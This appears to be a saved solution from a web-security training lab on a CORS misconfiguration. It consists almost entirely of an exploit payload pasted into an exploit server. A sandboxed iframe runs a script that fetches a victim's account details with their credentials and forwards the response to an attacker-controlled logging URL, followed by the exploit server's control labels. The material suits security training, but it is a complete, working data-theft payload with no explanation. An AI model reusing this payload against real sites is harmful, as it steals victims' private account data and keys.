 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0af700940407afa780aa031000ec0037.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0a0b00500404af0980ca028b01700068.exploit-server.net//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log